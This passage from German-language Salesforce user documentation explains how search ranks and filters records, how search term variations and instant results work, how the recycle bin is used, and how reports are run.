Die Suchmaschine sortiert die für den Benutzer relevantesten Ergebnisse anhand der Suchbegriffshäufigkeit, -reihenfolge, eindeutigkeit, Datensatz- und Benutzeraktivität und Zugriffsberechtigungen. Die Suchergebnisrelevanz kann für jeden Benutzer variieren.

# Prioritätssteigerung und Filter

Die Suchmaschine verwendet viele Faktoren zum Priorisieren von Datensätzen. Diese Faktoren werden weder in der Reihenfolge, in der sie angewendet werden, noch nach Wichtigkeit aufgeführt.

#### **Häufigkeit**

Priorisiert Datensätze, in denen der Suchbegriff häufiger vorkommt. Zusätzlich werden Datensätze, die alle oder die meisten der eingegebenen Suchbegriffe enthalten, mit einer höheren Priorität versehen.

#### **Eindeutigkeit**

Priorisiert Datensätze, die eindeutige Begriffe enthalten, unter der Annahme, dass diese Eindeutigkeit die Wahrscheinlichkeit einer relevanten Übereinstimmung erhöht.

#### **Ort**

Priorisiert Datensätze mit dem Suchbegriff im Namen, Titel oder Thematypfeldern.

#### **Nähe**

Priorisiert Datensätze, in denen die Suchbegriffe näher beieinanderliegen, wobei wenige oder keine Wörter dazwischen vorhanden sind. Datensätze, die dieselbe Sequenz von Begriffen aufweisen, werden mit höherer Priorität versehen. Entsprechend werden, wenn eine einzelne alphanumerische Zeichenfolge mit mehreren Token indiziert wird, genaue Übereinstimmungen im Vergleich zu Übereinstimmungen mit einer höheren Priorität versehen, in denen Wörter dazwischen vorhanden sind.

#### **Inhaberschaft**

Priorisiert Datensätze, die Sie besitzen.

#### **Länge**

Normalisiert die Anzahl der Instanzen eines Begriffs in einem Datensatz, sodass längeren Dokumenten im Vergleich zu kürzeren keine unzulässige Priorität zukommt. Diese Steigerung gilt nur für Salesforce Knowledge-Datensätze.

#### **Datensatzanhang**

Normalisiert die Anzahl der Instanzen eines Begriffs in einem Anhang. Anhängen mit vielen Instanzen eines Suchbegriffs kommt somit keine unzulässige Priorität über die relevanteren Datensätze mit weniger Instanzen zu. Gilt nur für Salesforce Knowledge-Datensätze.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### **Datensatzaktivität**

Priorisiert häufig angezeigte oder bearbeitete Datensätze und Datensätze, die über weitere zugehörige Datensätze wie Themenlisten verfügen. Das Erstelldatum der Daten wirkt sich nicht auf die Ergebnispriorität aus.

#### **Benutzeraktivität**

Priorisiert Datensätze, die Sie kürzlich bearbeitet oder angezeigt haben.

#### **Zugriff**

Gibt nur die Datensätze zurück, auf die Sie zugreifen können, um sie anzuzeigen.

# Warum werden unterschiedlichen Benutzern unterschiedliche Ergebnisse angezeigt?

Suchergebnisse werden für den Benutzer angepasst, der die Suche durchführt.

- **•** Zugriffsberechtigungen basieren auf den Profilen des Benutzers. Wenn Sie nicht auf einen Datensatz zugreifen können, eine andere Person dazu jedoch in der Lage ist, wird er für sie, jedoch nicht für Sie angezeigt.
- **•** Die Datensatzinhaberschaft steigert Datensätze in Ergebnissen. Wenn Sie den Datensatz besitzen, wird er in den Suchergebnissen weiter oben angezeigt.
- **•** Das Anzeigen oder Bearbeiten des Datensatzverlaufs steigert die Datensätze in den Ergebnissen. Wenn Sie kürzlich einen Datensatz angezeigt oder bearbeitet haben, wird der Datensatz in der Suche mit einer höheren Priorität versehen, als wenn ihn jemand erstmals anzeigt.
- <span id="page-199-0"></span>**•** Der Objektverlauf steigert die Datensätze in den Ergebnissen. Datensätze aus Objekttypen, die Sie häufiger verwenden, haben in Ihren Suchergebnissen eine höhere Priorität.

# Wie können Suchergebnisse eingegrenzt werden?

Verwenden Sie diese Richtlinien, um Datensätze auf der Suchergebnisseite schnell zu finden.

#### [Wie kann ich die Suchergebnisse in Salesforce Classic verfeinern?](#page-199-1)

Verwenden Sie die Richtlinien für das Sortieren und Filtern Ihrer Ergebnisse, um Datensätze schnell zu finden.

<span id="page-199-1"></span>[Wie kann ich die Suchergebnisse in Lightning Experience verfeinern?](#page-200-0)

Verwenden Sie unsere Richtlinien für das Navigieren zur Suchergebnisseite, um schnell Datensätze zu finden.

# Wie kann ich die Suchergebnisse in Salesforce Classic verfeinern?

Verwenden Sie die Richtlinien für das Sortieren und Filtern Ihrer Ergebnisse, um Datensätze schnell zu finden.

Beim Verwenden der globalen Suchleiste suchen Sie über alle Objekte und mehrere Feldtypen, einschließlich benutzerdefinierter und langer Textfelder, in einem Datensatz hinweg. Wenn Sie mehrere Begriffe eingeben, werden Ergebnisse mit allen Suchbegriffen eingegeben, was jede Menge Datensätze bedeuten kann. Im Folgenden finden Sie einige Strategien, um nach dem Ausführen einer vollständigen Suche nach dem gewünschten Datensatz zu suchen.

#### **Alle durchsuchen**

Die Suche gibt standardmäßig die Ergebnisse für die Objekte zurück, die Sie am häufigsten verwenden. Verwenden Sie **Alle durchsuchen**, um die Suche auf andere Objekte zu erweitern. Wenn die Option **Alle durchsuchen** nicht verfügbar ist, verfügt die globale Suche nicht über genügend Informationen über die von Ihnen verwendeten Objekte. Ihre Ergebnisse umfassen alle Objekte, bis mehr Informationen zur Verfügung stehen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen **außer Database.com**

### AUSGABEN

Verfügbarkeit: Salesforce Classic

#### **Verankern**

Bewegen Sie den Mauszeiger auf und verankern Sie wichtige Objekte oben in der Suchergebnis-Objektliste. Sie können die Verankerung der Objekte jederzeit aufheben oder die Objekte später neu anordnen. Die Verankerung ist hilfreich, wenn Sie über Objekte verfügen, die Sie selten verwenden.

#### **Filter**



- **•** Verwenden Sie **Optionen**, um Ihre Suche auf die Elemente, deren Inhaber Sie sind (sofern verfügbar), auf genaue Wortgruppen oder auf Unternehmensbereiche (sofern diese von Ihrer Organisation verwendet werden) einzuschränken.
- **•** Verwenden Sie, sofern verfügbar, **Filter anzeigen**, um Ihre Suchergebnisse zu filtern.
- **•** Verwenden Sie ggf. **Meine Spalten**, um anzupassen, welche Spalten angezeigt werden, indem Sie **Ausgewählte Felder** über **Verfügbare Felder** anpassen.



Anmerkung: Ihr Administrator ermittelt die Verfügbarkeit von Filterfeldern und anpassbaren Spalten in einem Suchlayout. Wenn Ihr Administrator kein Suchlayout erstellt hat oder wenn keine Suchlayouts für ein Objekt verfügbar sind, können Sie weder Suchergebnisse filtern noch die Spalten in den Suchergebnissen anpassen. Filter sind in Kundenportalen und Partnerportalen nicht verfügbar.

#### **Weitere Richtlinien**

- **•** Stellen Sie sicher, dass Sie sich im richtigen Bereich befinden. Sie können den Bereich in der linken Navigation ändern.
- **•** Prüfen Sie Ihre Rechtschreibung und ob Sie den vollständigen Suchbegriff eingegeben haben. Alternativ können Sie einen spezifischeren Suchbegriff eingeben.
- **•** Wenn Sie den Datensatz kürzlich erstellt haben oder der Datensatz mehrfach geändert wurde, wird der Datensatz nicht sofort in den Suchergebnissen angezeigt. Der Prozess, einen Datensatz durchsuchbar zu machen, wird als Indizierung bezeichnet und kann 15 Minuten in Anspruch nehmen.

[Search in Salesforce Classic \(Suchen in Salesforce Classic\)](http://salesforce.vidyard.com/watch/L6lwYMJUyH1n8sKr7KQDaA)

#### <span id="page-200-0"></span>SIEHE AUCH:

[Warum kann ich einige Funktionen nicht anzeigen?](#page-48-0)

### Wie kann ich die Suchergebnisse in Lightning Experience verfeinern?

Verwenden Sie unsere Richtlinien für das Navigieren zur Suchergebnisseite, um schnell Datensätze zu finden.

#### **Sortieren Ihrer Ergebnisse**

Sie können die Ergebnisse mithilfe des Dropdown-Menüs mit Sortieroption anordnen. Im Menü werden zusätzlich zur **Relevanz** alle Spalten im Suchlayout aufgeführt. Nehmen Sie die Sortierung vor, indem Sie eines der Elemente im Dropdown-Menü auswählen. Klicken Sie alternativ auf die Spaltenüberschriften.

Das Sortieren von Ergebnissen ist hilfreich, wenn zu viele Datensätze auf der Suchergebnisseite vorhanden sind.

Wenn das Suchlayout alle nicht sortierbaren Felder umfasst, ist die Sortierschaltfläche deaktiviert.

#### AUSGABEN

Verfügbarkeit: Lightning Experience

#### **Anzeigen der relevantesten Ergebnisse auf einer Seite mit "Beste Ergebnisse"**

Auf der Suchergebnisseite "Beste Ergebnisse" werden die relevantesten Datensatzergebnisse für jedes der von Ihnen am häufigsten verwendeten Objekte angezeigt.

Diese Seite eignet sich, wenn Sie Ergebnisse für einen Suchbegriff überprüfen möchten, aber nicht nach einem bestimmten Objekttyp suchen. Beispielsweise können Sie nach der Acme Inc suchen und die Seite "Beste Ergebnisse" für Accounts, Leads und Opportunities anzeigen. Die Seite "Beste Ergebnisse" jeder Person unterscheidet sich in Abhängigkeit von den von der jeweiligen Person am häufigsten verwendeten Objekten. Verwenden Sie den Link **Anzeige erweitern**, falls Sie mehr Ergebnisse für ein Objekt anzeigen möchten.

#### **Anzeigen sämtlicher Unternehmensposts unter "Feeds"**

Sofern sie durch Ihren Administrator aktiviert wurde, werden auf der Seite für die Feed-Suchergebnisse Posts aus dem Feed "Gesamtes Unternehmen" aufgeführt, die Übereinstimmungen mit dem eingegebenen Suchbegriff aufweisen.

Die Verwendung von Feeds ist beim Suchen nach einem Post hilfreich, den Sie erneut prüfen möchten. Beispielsweise haben Sie einen Post über ein neues Schulungsvideo gesehen, wissen aber nicht mehr, wer die Informationen gepostet hat.

#### **Filtern von Ergebnissen nach Objekt mithilfe der Leiste für den Suchumfang**

Mit der Suchumfangsleiste unter dem globalen Suchfeld können Sie die gefilterten Ergebnisse schnell nach Objekt durchklicken. Durchsuchbare Objekte werden in derselben Reihenfolge wie im Navigationsmenü angezeigt. Klicken Sie zum Anzeigen von Ergebnissen für das Objekt auf den Namen.

Angenommen, Sie suchen nach einem Kontakt von der Accounts-Startseite und sind auf der Account-Suchergebnisseite gelandet. Klicken Sie in diesem Fall auf das Objekt "Kontakte", um die Ergebnisse für Kontakte anzuzeigen.

#### **Anzeigen sämtlicher verfügbarer Objekte unter "Mehr"**

Wenn ein Objekt nicht auf der Suchumfangsleiste angezeigt wird, wählen Sie **Mehr** aus, um eine Liste sämtlicher Objekte anzuzeigen, die für Sie verfügbar sind. Im Navigationsmenü aufgeführte durchsuchbare Objekte, die nicht in die Suchumfangsleiste passen, werden oben in der Objektliste **Mehr** angezeigt.

#### **Weitere Richtlinien**

- **•** Prüfen Sie Ihre Rechtschreibung und ob Sie den vollständigen Suchbegriff eingegeben haben. Alternativ können Sie einen spezifischeren Suchbegriff eingeben.
- **•** Wenn Sie den Datensatz kürzlich erstellt haben oder der Datensatz mehrfach geändert wurde, wird der Datensatz nicht sofort in den Suchergebnissen angezeigt. Der Prozess, einen Datensatz durchsuchbar zu machen, wird als Indizierung bezeichnet und kann 15 Minuten in Anspruch nehmen.

Search in Salesforce [Lightning Experience](http://salesforce.vidyard.com/watch/U8jqq2qhfD8TxXL7Nj92Eg) (Suchen in Salesforce Lightning Experience)

#### <span id="page-201-0"></span>SIEHE AUCH:

[Warum kann ich einige Funktionen nicht anzeigen?](#page-48-0)

# Welche Suchbegriffsvariationen werden in den Suchergebnissen angezeigt?

Suchergebnisse umfassen über die Lemmatisierung (gibt Übereinstimmungen für den Wortstamm zurück), Synonymgruppen, die Rechtschreibprüfung und Nicknames erweiterte Ergebnisse für relevante oder ähnliche Begriffe.

### Lemmatisierung

Durch Lemmatisierung werden die verschiedenen Flexionsformen eines Worts abhängig vom Kontext auf eine einzelne Form reduziert. Die Suche gibt anschließend Übereinstimmungen für die erweiterten Formen zurück. Dieses Verhalten gilt für den Worttyp, nach dem Sie suchen. Eine Suche

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

nach Substantiven kann Treffer für Varianten der Substantivform zurückgeben. Eine Suche nach Verben kann Treffer für Varianten der Verbform zurückgeben. Beispielsweise gibt eine Suche nach Funktion Suchergebnisse für Funktionen zurück und eine Suche nach laufen Elemente, die laufend, laufende und gelaufen enthalten.

Übereinstimmungen in Formulierungen eines Suchbegriff wird in der Rangfolge unter dem genauen Begriff in den Suchergebnissen geführt.

Diese Objekte werden unterstützt.

- **•** Kundenvorgang (einschließlich Kommentare)
- **•** Chatter-Feed
- **•** Chatter-Gruppe
- **•** Datei
- **•** Ideen (einschließlich Kommentare)
- **•** Knowledge-Artikel
- **•** Frage
- **•** Lösung
- **•** Arbeitsauftrag
- **•** Arbeitsauftragsbelegposten

Diese Sprachen werden unterstützt.

- **•** Chinesisch
- **•** Dänisch
- **•** Niederländisch
- **•** Englisch
- **•** Französisch
- **•** Deutsch
- **•** Italienisch
- **•** Japanisch
- **•** Koreanisch
- **•** Norwegisch
- **•** Portugiesisch
- **•** Russisch
- **•** Spanisch
- **•** Schwedisch
- **•** Thailändisch

# Synonymgruppen

Synonymgruppen verfügen über Wörter oder Wortgruppen, die in Suchvorgängen gleich verarbeitet werden. Eine Suche nach einem Begriff in einer Synonymgruppe gibt Ergebnisse für alle Begriffe in der Gruppe zurück. So gibt beispielsweise eine Suche nach USB Ergebnisse für alle Begriffe in einer Synonymgruppe, in der USB, USB-Stick, Flash-Stick und Speicherstick enthalten sind, zurück.

Diese Objekte werden unterstützt.

- **•** Kundenvorgang
- **•** Chatter-Feed
- **•** Datei
- **•** Knowledge-Artikel
- **•** Idee
- **•** Frage
- **•** Arbeitsauftrag
- **•** Arbeitsauftragsbelegposten

# Rechtschreibprüfung

Wenn Sie einen Suchbegriff eingeben, der keine Ergebnisse liefert, wird die Rechtschreibung durch die Suchmaschine überprüft. Anschließend werden anhand des korrigierten Suchbegriffs Ergebnisse zurückgegeben. Ergebnisse, die mithilfe eines korrigierten Suchbegriffs gefunden werden, sind nicht visuell gekennzeichnet.

Diese Objekte werden unterstützt.

- **•** Vermögenswert
- **•** Anhang
- **•** Geschäftsaccount
- **•** Kampagne
- **•** Kundenvorgang
- **•** Chatter-Feed
- **•** Chatter-Gruppe
- **•** Kontakt
- **•** Datei
- **•** Knowledge-Artikel
- **•** Lead
- **•** Notiz
- **•** Opportunity
- **•** Benutzer
- **•** Frage
- **•** Aufgabe

Diese Sprachen werden unterstützt.

**•** Englisch

# **Nicknames**

Sie können sich nicht erinnern, ob jemand unter Maik oder Michael bekannt ist? Sie können nach einem Namen suchen und die zurückgegebenen Ergebnisse enthalten Übereinstimmungen für zugeordnete Nicknames. Beispielsweise suchen Sie nach *Maik Schmidt* und es werden Ergebnisse für Michael Schmidt angezeigt.

Diese Objekte werden unterstützt.

- **•** Geschäftsaccount
- **•** Kontakt
- **•** Lead
- **•** User

Diese Sprachen werden unterstützt.

**•** Englisch

# <span id="page-204-1"></span>Welche Ergebnisse sehe ich bei der Eingabe in der Suchleiste?

Wenn Sie im globalen Suchfeld Eingaben vornehmen, wird eine Liste von automatisch empfohlenen Datensätzen angezeigt. Mit diesen sofortigen Ergebnissen können Sie schnell auf einen Datensatz zugreifen, bevor Sie eine vollständige Suche durchführen.

Sofortige Ergebnisse werden nur für Datensätze in durchsuchbaren Objekten angezeigt.

Bei den angezeigten vorgeschlagenen Datensätzen handelt es sich um diejenigen, die Sie kürzlich angezeigt haben oder die den von Ihnen eingegebenen Suchbegriff enthalten. Wenn der gewünschte Datensatz in den sofortigen Ergebnissen nicht angezeigt wird, sollten Sie eine vollständige Suche durchführen, um mehr Ergebnisse zu erhalten.

Stoppwörter wie wie und zu sind in den sofortigen Ergebnissen für diese Objekte enthalten.

- **•** Account
- **•** Kampagne
- **•** Kundenvorgang
- **•** Kontakt
- **•** Vertrag
- **•** Benutzerdefinierte Objekte
- **•** Bestätigung
- **•** Budget
- **•** Ziel
- **•** Lead
- **•** Opportunity
- **•** Reihenfolge
- **•** Belohnung
- <span id="page-204-0"></span>**•** Fähigkeit
- **•** Thema
- **•** Benutzer

# Einschränkungen für die Suche in Salesforce Classic

Beim Verwenden der globalen Suche, Randleistensuche, erweiterten Suche, von strukturierten Abfragen, Listenansichten und Filtern gelten bestimmte Einschränkungen.

# Chatter und globale Suche

Wenn Chatter aktiviert ist, sind die globale Suche und Feed-Suche aktiviert, die Randleistensuche und die erweiterte Suche sind hingegen deaktiviert. Der Administrator Ihrer Organisation muss Chatter für die Verwendung der globalen Suche aktiviert haben. Für Chatter Free-Benutzer sind die Suchoptionen nicht verfügbar.

Der Suchumfang hat keine Auswirkung auf Chatter-Feed-Suchen, die Übereinstimmungen für Posts über alle Objekte hinweg einschließt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen **außer Database.com**

### AUSGABEN

Verfügbarkeit: Salesforce Classic

# Randleisten- und erweiterte Suche

In der Tabelle werden die Hauptunterschiede zwischen der Randleisten- und erweiterten Suche verdeutlicht.



# Strukturierte Abfragen anhand mehrerer Kriterien

Verwenden Sie zum Suchen nach Datensätzen anhand einer strukturierten Abfrage wie Accounts in einem bestimmten Bereich oder offene Opportunities in einem Unternehmen eine Listenansicht, einen Bericht oder ein Dashboard.

# Auf Elemente beschränken, deren Inhaber ich bin

Wenn **Auf Elemente beschränken, deren Inhaber ich bin** aktiviert ist, werden in den Suchergebnissen keine Datensätze zu Vermögenswerten, Ideen, Rechnungen, Aufträgen, Fragen, Angeboten, Antworten und Benutzern ausgegeben, da diese Datensätze keine Inhaber aufweisen.

# **Filter**

Ihr Administrator legt fest, welche Filterfelder in einem Suchlayout verfügbar sind. Suchfilter sind in Kundenportalen und Partnerportalen nicht verfügbar.

Beim Filtern von Suchergebnissen wird der Operator anhand des Feldtyps automatisch ausgewählt. Sofern nicht anderweitig angegeben, verwenden alle Felder den Operator "enthält". Felder mit automatischer Nummerierung und Telefonnummernfelder verwenden den Operator "enthält", da sie nichtnumerische Zeichen enthalten. Der Operator "= (gleich)" wird mit diesen Feldtypen verwendet.

- **•** Datumswerte
- **•** Nummern, mit Ausnahme von Feldern mit automatischer Nummerierung und Telefonnummernfeldern
- **•** Datensatz-IDs

Die ausdrückliche Verwendung des OR-Operators wird nur in Zahlenfeldern unterstützt. Mit Ausnahme von Zahlenfeldern werden in Suchergebnisfiltern Kommas als OR-Operatoren verwendet. Wenn Sie beispielsweise Meier, Hamburg im Filterfeld Accountname eingeben, schließen die Ergebnisse Accountnamen ein, in denen entweder Meier oder Hamburg enthalten sind. In Zahlenfeldern (in denen ein Komma Teil einer Zahl sein kann) werden Kommas nicht als OR-Operatoren behandelt. Sie müssen den OR-Operator also ausdrücklich eingeben.

Wenn Sie mehrere Kriterien angeben, werden nur Datensätze gefunden, die allen Kriterien entsprechen. Wenn Sie beispielsweise Meier Hamburg im Filterfeld Accountname eingeben, schließen die Ergebnisse Accountnamen ein, in denen sowohl Meier als auch Hamburg enthalten sind.

In URL-Filterkriterien darf weder http:// noch https:// verwendet werden. Ansonsten kann dies zu unerwarteten Ergebnissen führen. Wenn Sie Werte in URL-Felder eingeben und die Datensätze speichern, fügt Salesforce automatisch http://zu jedem URL hinzu, der nicht mit http:// bzw. https:// beginnt. Die hinzugefügte Angabe http:// wird allerdings nicht in der Datenbank gespeichert. Wenn Sie beispielsweise "salesforce.com" im Feld "Website" eingeben und den Datensatz speichern, zeigt das Feld "Website" zwar "http://salesforce.com" an. Es wird jedoch der Wert "salesforce.com" gespeichert. Wenn Sie "http://salesforce.com" im Filterfeld "Website" eingeben, enthalten Ihre Ergebnisse demnach nicht Ihren Datensatz.

[Verwenden des Papierkorbs](#page-207-0)

# <span id="page-207-0"></span>Verwenden des Papierkorbs

Mit dem Link **Papierkorb** in der Randleiste können Sie kürzlich gelöschte Datensätze 15 Tage lang anzeigen und wiederherstellen, bevor sie dauerhaft gelöscht werden. Die Datensatzbegrenzung für Ihren Papierkorb beträgt das 25-Fache der Megabyte (MB) in Ihrem Speicher. Wenn Ihre Organisation beispielsweise über 1 GB Speicher verfügt, liegt die Obergrenze bei 25 mal 1.000 MB bzw. 25.000 Datensätze. Wenn Ihre Organisation ihre Papierkorbkapazität erreicht, entfernt Salesforce automatisch die ältesten Datensätze, sofern sich diese seit mindestens zwei Stunden im Papierkorb befinden.

# Anzeigen von Objekten im Papierkorb

Wählen Sie in der Dropdownliste die Option **Mein Papierkorb**, um nur die von Ihnen gelöschten Elemente anzuzeigen. Administratoren und Benutzer mit der Berechtigung "Alle Daten modifizieren" können die Option **Allgemeiner Papierkorb** wählen, um alle gelöschten Daten für das gesamte Unternehmen anzuzeigen. Bei der Personal Edition werden mit der Option **Allgemeiner Papierkorb** alle Ihre gelöschten Elemente angezeigt.

# Suchen nach Objekten im Papierkorb

- **1.** Wählen Sie **Mein Papierkorb** oder **Allgemeiner Papierkorb** aus der Dropdown-Liste. Wenn Sie die Option **Mein Papierkorb** wählen, wird nur nach Entsprechungen in den von Ihnen gelöschten Objekten gesucht.
- **2.** Geben Sie einen Suchbegriff ein. Suchbegriffe werden als separate Wörter mit einem impliziten UND zwischen den einzelnen Wörtern behandelt. Die Suche nach Franz Meier gibt Elemente mit Franz und Meier zurück, nicht jedoch Franz Schmidt, dessen E-Mail-Adresse fschmidt@meier.de lautet. Ein impliziter Platzhalter wird an Ihre Suchbegriffe angehängt, sodass die Suche nach Franz alle Benutzer mit dem Namen Franz oder Franziska zurückgibt. Suchläufe suchen nach Entsprechungen in dem Feld, das in der Spalte "Name" des Papierkorbs angezeigt wird, beispielsweise Lead-Name, Kundenvorgangs-Nr., Vertragsnummer oder Produktname.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

Anzeigen und Wiederherstellen der von Ihnen gelöschten Datensätze:

**•** "Lesen" für die Datensätze im Papierkorb

Anzeigen und Wiederherstellen der von anderen Benutzern gelöschten Datensätze:

**•** "Alle Daten modifizieren"

Herstellen gelöschter öffentlicher Tags:

**•** "Tag-Manager"

#### Bereinigen des Papierkorbs:

**•** "Alle Daten modifizieren"

Anmerkung: Einige Funktionen, wie Stemming und Synonyme, sind bei der Suche im Papierkorb nicht verfügbar.

**3.** Klicken Sie auf **Suchen**.

# Wiederherstellen von Objekten im Papierkorb

Um Objekte wiederherzustellen, aktivieren Sie das Kontrollkästchen neben dem jeweiligen Objekt und klicken Sie auf **Löschen rückgängig**. Wenn Sie alle gelöschten Objekte wiederherstellen möchten, aktivieren Sie das Kontrollkästchen in der Spaltenüberschrift und klicken Sie auf **Löschen rückgängig**.

Wenn Sie das Löschen eines Datensatzes rückgängig machen, stellt Salesforce die Datensatzverknüpfungen für folgende Beziehungstypen wieder her:

- **•** Übergeordnete Accounts (die im Feld Übergeordneter Account eines Accounts festgelegt sind)
- **•** Übergeordnete Kundenvorgänge (die im Feld Übergeordneter Kundenvorgang eines Kundenvorgangs festgelegt sind)
- **•** Master-Lösungen für übersetzte Lösungen (die im Feld Master-Lösung einer Lösung festgelegt sind)
- **•** Vorgesetzte von Kontakten (die im Feld Vorgesetzter eines Kontakts festgelegt sind)
- **•** Mit Vermögenswerten verknüpfte Produkte (die im Feld Produkt eines Vermögenswerts festgelegt sind)
- **•** Opportunities, die Angeboten angehören (wie im Feld Opportunity eines Angebots angegeben)
- **•** Alle benutzerdefinierten Nachschlagebeziehungen
- **•** Beziehungsgruppenmitglieder von Accounts und Beziehungsgruppen (mit einigen Ausnahmen)
- **•** Tags
- **•** Kategorien, Veröffentlichungsstatus und Zuweisungen eines Artikels
	- Anmerkung: Salesforce stellt nur Nachschlagebeziehungen wieder her, die nicht ersetzt wurden. Wenn ein Vermögenswert z. B. mit einem anderen Produkt verknüpft wird, bevor der Originalproduktdatensatz wiederhergestellt wird, wird diese Beziehung zwischen Vermögenswert und Produkt nicht wiederhergestellt.

# Bereinigen des Papierkorbs

Um gelöschten Objekte vor dem Zeitraum von 15 Tagen dauerhaft zu entfernen, können Administratoren und Benutzer mit der Berechtigung "Alle Daten modifizieren" auf **Leeren Sie Ihren Papierkorb** oder **Leeren Sie den Papierkorb Ihres Unternehmens** klicken.

#### SIEHE AUCH:

[Löschen von Datensätzen](#page-161-0)

# Ausführen von Berichten

Wenn Sie einen Bericht ausführen möchten, suchen Sie den gewünschten Bericht auf der Registerkarte "Berichte" und klicken Sie auf den Berichtsnamen. Die meisten Berichte werden automatisch ausgeführt, wenn Sie auf den Namen klicken. Wenn Sie bereits einen Bericht anzeigen, klicken Sie auf **Bericht ausführen**, um ihn sofort auszuführen, oder planen Sie die Ausführung für einen anderen Zeitpunkt. In Lightning Experience wird die Schaltfläche **Bericht ausführen** nur angezeigt, nachdem Sie einen Bericht gespeichert haben.

Wenn Sie keine Ergebnisse sehen, überprüfen Sie den Bericht auf die folgenden Gegebenheiten:

- **•** Der Bericht gab keine Daten aus. Überprüfen Sie die Filterkriterien, um sicherzustellen, dass Daten ausgegeben werden.
- **•** Aufgrund der Feldebenensicherheit haben Sie keinen Zugriff auf eine der ausgewählten Gruppierungen.
- **•** Der Kontext Ihrer benutzerdefinierten Zusammenfassungsformel entsprach nicht den Diagrammeinstellungen. Wenn die Formel beispielsweise für "Branche" berechnet wird, das Diagramm jedoch "Branche" nicht enthält, werden keine Ergebnisse ausgegeben.
- **•** Ihre Werte liegen nicht im Bereich der zulässigen Werte. Der zulässige Höchstwert ist 999999999999999. Der zulässige Mindestwert ist -99999999999999.

Wenn Ihr Bericht mehr als 2.000 Datensätze zurückgibt, werden nur die ersten 2.000 Datensätze angezeigt. Wenn Sie eine vollständige Ansicht der Berichtsergebnisse anzeigen möchten, klicken Sie auf **Details exportieren**.

Wenn die Ausführung Ihres Berichts länger als zehn Minuten dauert, bricht Salesforce den Bericht ab. Folgendermaßen können Sie die Menge an Daten in Ihrem Bericht einschränken:

- **•** Filtern Sie nach Ihren eigenen Datensätzen, nicht nach allen Datensätzen.
- **•** Schränken Sie den Umfang der Daten auf einen bestimmten Zeitraum ein.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

Ausführen von Berichten:

**•** "Berichte ausführen"

Planen von Berichten:

**•** "Berichte planen"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"

- **•** Schließen Sie nicht benötigte Spalten aus Ihrem Bericht aus.
- **•** Blenden Sie die Berichtsdetails aus.

#### [Hinzufügen von Filterlogik](#page-209-0)

Mit der Filterlogik wird gesteuert, auf welche Weise und wann Filter auf Ihre Berichte angewendet werden.

#### [Sortieren von Berichtsergebnissen](#page-216-0)

